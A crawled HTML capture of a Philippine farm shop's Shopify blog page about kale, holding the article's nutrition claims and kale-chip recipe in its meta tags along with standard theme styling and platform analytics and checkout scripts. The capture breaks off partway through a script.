

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kaifarms.ph/blogs/nutrition/kale
body_size: 21027
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js supports-no-cookies" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js supports-no-cookies" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#f4fbf2">
  <link rel="canonical" href="https://kaifarms.ph/blogs/nutrition/kale">

  

  
  <title>
    Kale
    
    
    
      &ndash; kai farms
    
  </title>

  
    <meta name="description" content="ALSO KNOWN AS Brassica Oleracea, Wild Cabbage   PERSONALITY The overachieving superstar  PERKS You probably know her. She&#39;s THE modern-day superfood and deity of choice for vegans around the world. Why? Kale is one of the most nutrient-dense foods in existence. At only 33 calories, 6 grams of carbs (2 of which are fibe">
  

  


<meta property="og:site_name" content="kai farms">
<meta property="og:url" content="https://kaifarms.ph/blogs/nutrition/kale">
<meta property="og:title" content="Kale">
<meta property="og:type" content="article">
<meta property="og:description" content="




ALSO KNOWN AS

Brassica Oleracea, Wild Cabbage
 
PERSONALITY
The overachieving superstar 
PERKS
You probably know her. She's THE modern-day superfood and deity of choice for vegans around the world. Why? Kale is one of the most nutrient-dense foods in existence. At only 33 calories, 6 grams of carbs (2 of which are fiber), and 3 grams of protein, Kale contains a whopping amount of Vitamin A, Vitamin K, Vitamin C, Vitamin B6, manganese, calcium, magnesium, and potassium.
The vegetable is rich in antioxidants, including flavonoids quercetin and kaempferol, which have heart-protective, blood pressure-lowering, anti-inflammatory, and anti-viral effects. Lutein and zeaxanthin, on the other hand, help reduce the risk of age-related macular degeneration. With about 4.5 times more Vitamin C than spinach, Kale also contains bile acid sequestrants that can lower cholesterol levels and potentially reduce your risk of heart disease over time. Studies show that Kale contains compounds that have protective effects against cancer too, including sulforaphane and indole-3-carbinol. 
 
USE
The great thing about Kale is that there are so many ways to consume it, from detox juices and smoothies to raw salads and sauteed side dishes. We absolutely love Kale chips, and they're super easy to make. Toss the leaves in some olive oil and sprinkle some sea salt. If you like, you can add cumin, curry powder, chili powder, or garlic powder. Bake at 275°F or 135°C for 15–30 minutes to desired crispness, et voila!



"><meta property="og:image" content="http://kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff.png?v=1590816777">
      <meta property="og:image:secure_url" content="https://kaifarms.ph/cdn/shop/articles/Harvest_Library_1_a3fa989c-fdaf-44db-87a1-7791f28c6cff.png?v=1590816777">
      <meta property="og:image:width" content="2160">
      <meta property="og:image:height" content="2160">
      <meta property="og:image:alt" content="Kale">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kale">
<meta name="twitter:description" content="




ALSO KNOWN AS

Brassica Oleracea, Wild Cabbage
 
PERSONALITY
The overachieving superstar 
PERKS
You probably know her. She's THE modern-day superfood and deity of choice for vegans around the world. Why? Kale is one of the most nutrient-dense foods in existence. At only 33 calories, 6 grams of carbs (2 of which are fiber), and 3 grams of protein, Kale contains a whopping amount of Vitamin A, Vitamin K, Vitamin C, Vitamin B6, manganese, calcium, magnesium, and potassium.
The vegetable is rich in antioxidants, including flavonoids quercetin and kaempferol, which have heart-protective, blood pressure-lowering, anti-inflammatory, and anti-viral effects. Lutein and zeaxanthin, on the other hand, help reduce the risk of age-related macular degeneration. With about 4.5 times more Vitamin C than spinach, Kale also contains bile acid sequestrants that can lower cholesterol levels and potentially reduce your risk of heart disease over time. Studies show that Kale contains compounds that have protective effects against cancer too, including sulforaphane and indole-3-carbinol. 
 
USE
The great thing about Kale is that there are so many ways to consume it, from detox juices and smoothies to raw salads and sauteed side dishes. We absolutely love Kale chips, and they're super easy to make. Toss the leaves in some olive oil and sprinkle some sea salt. If you like, you can add cumin, curry powder, chili powder, or garlic powder. Bake at 275°F or 135°C for 15–30 minutes to desired crispness, et voila!



">
  

<link href="//kaifarms.ph/cdn/shop/t/2/assets/theme.min.css?v=176924893573663837551759259731" rel="stylesheet">

  <style>

  
  
  

  @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}

  @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}


    @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

  

  
    @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

  

  
    @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  src: url("//kaifarms.ph/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//kaifarms.ph/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}

  

  
  
  

  

/* Primary text overlay *//* Primary text accent overlay *//* Secondary text overlay */


  :root {

    /* Fonts */

    --heading-font-stack: Trirong, serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: none;

    --main-font-stack: Karla, sans-serif;
    --main-font-weight: 400;

    --accent-font-stack: Karla, sans-serif;
    --accent-font-weight: 400;
    --accent-text-transform: none;

    --header-navigation-text-transform: none;
    --list-and-grid-align: left;

    --header-navigation-typeface: Karla, sans-serif;
    --header-navigation-font-weight: 400;

    /*
    Primary color scheme
    */
    --color-primary-accent: rgb(153, 167, 100);
    --color-primary-text: rgb(22, 35, 23);
    --color-primary-background: rgb(255, 251, 234);
    --color-primary-meta: rgb(177, 169, 167);
    --color-primary-text--overlay: rgb(255, 251, 234);
    --color-primary-accent--overlay: rgb(0, 0, 0);
    
    --color-primary-text--faded: rgba(22, 35, 23, 0.6);

    --color-primary-text--05: rgba(22, 35, 23, 0.05);

    --color-primary-background--1: rgb(255, 251, 234);
    --color-primary-background--02: rgba(255, 251, 234, 0.2);
    --color-primary-background--0: rgba(255, 251, 234, 0);

    
    

    /*
    Secondary color scheme
    */
    --color-secondary-accent: rgb(255, 251, 234);
    --color-secondary-text: rgb(255, 251, 234);
    --color-secondary-background: rgb(233, 114, 60);
    --color-secondary-meta: rgb(244, 179, 214);
    --color-secondary-text--overlay: rgb(0, 0, 0);
    --color-secondary-accent--overlay: rgb(0, 0, 0);
    --color-secondary-text--faded: rgba(255, 251, 234, 0.6);
    --color-secondary-background--faded: rgba(233, 114, 60, 0.9);

    --color-secondary-text--05: rgba(255, 251, 234, 0.05);

    --color-secondary-background--1: rgb(233, 114, 60);
    --color-secondary-background--02: rgba(233, 114, 60, 0.2);
    --color-secondary-background--0: rgba(233, 114, 60, 0);

    /*
    Tertiary color scheme
    */
    --color-tertiary-accent: rgb(244, 179, 214);
    --color-tertiary-text: rgb(255, 251, 234);
    --color-tertiary-background: rgb(153, 167, 100);
    --color-tertiary-meta: rgb(255, 251, 234);

    --color-tertiary-text--overlay: rgb(0, 0, 0);
    --color-tertiary-accent--overlay: rgb(0, 0, 0);
    --color-tertiary-text--faded: rgba(255, 251, 234, 0.6);
    --color-tertiary-background--faded: rgba(153, 167, 100, 0.9);

    --color-tertiary-text--05: rgba(255, 251, 234, 0.05);

    --color-tertiary-background--1: rgb(153, 167, 100);
    --color-tertiary-background--02: rgba(153, 167, 100, 0.2);
    --color-tertiary-background--0: rgba(153, 167, 100, 0);  

    /*
    Active text
    */
    --color-active-text: #fffbea
    --color-active-background: ;
    --color-active-accent: #f4b3d6;
    --color-active-meta: #fffbea;
    --color-active-text--overlay: #000000
    --color-active-accent--overlay: #000000
    --color-active-background--faded: rgba(153, 167, 100, 0.9)


    /*
    SVG ico select
    */
    --icon-svg-select: url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select.svg?v=184230661846022485021589305865);
    --icon-svg-select-primary: url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select__primary.svg?v=184230661846022485021589305865);
    --icon-svg-select-secondary: url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select__secondary.svg?v=100055196924753578061589345556);
    --icon-svg-select-tertiary: url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select__tertiary.svg?v=100055196924753578061589325042);

    --modal-controls-preloader: url(//kaifarms.ph/cdn/shop/t/2/assets/pswp-preloader.gif?v=149226290491970679091589305843) 0 0 no-repeat;

  }
</style>


  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      data: {
        "cartMethod": "modal"
      },
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        cartEmpty: "Your cart is currently empty.",
        cartCookie: "Enable cookies to use the shopping cart",
        cartSavings: "Translation missing: en.cart.general.savings_html"
      },
      moneyFormat: "₱{{amount}}",
      info: {
        name: 'Cascade',
      }
    };
  </script>

  

  
<!--[if (gt IE 9)|!(IE)]><!--><script src="//kaifarms.ph/cdn/shop/t/2/assets/theme.min.js?v=139815112079008460471589305848" defer="defer"></script><!--<![endif]-->
<!--[if lt IE 9]><script src="//kaifarms.ph/cdn/shop/t/2/assets/theme.min.js?v=139815112079008460471589305848"></script><![endif]-->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26429849636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a01d1903292ec58c1d22f1b309d1c596">
<meta id="in-context-paypal-metadata" data-shop-id="26429849636" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="PHP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/nutrition.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-PH"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a01d1903292ec58c1d22f1b309d1c596","betas":["rich-media-storefront-analytics"],"domain":"kaifarms.ph","predictiveSearch":true,"shopId":26429849636,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kai-farms-ecosystem.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"PHP","rate":"1.0"};
Shopify.country = "PH";
Shopify.theme = {"name":"Cascade","id":81986912292,"schema_name":"Cascade","schema_version":"1.3.3","theme_store_id":859,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kaifarms.ph/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//kaifarms.ph/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//kaifarms.ph/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//kaifarms.ph/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//kaifarms.ph/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//kaifarms.ph/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//kaifarms.ph/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sprt-mws-legacy-files.spur-i-t.com\/nocontactdelivery\/source.js?mw_nocontactdelivery_t=1590085113\u0026shop=kai-farms-ecosystem.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26429849636,"offset":28800,"reqid":"7547e185-3df3-46dc-b5db-92c583568bae-1769035136","pageurl":"kaifarms.ph\/blogs\/nutrition\/kale","s":"articles-384227213348","u":"30338489dab9","p":"article","rtyp":"article","rid":384227213348};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kaifarms.ph/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kaifarms.ph/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kaifarms.ph/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
<!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled -->
 <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26429849636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return 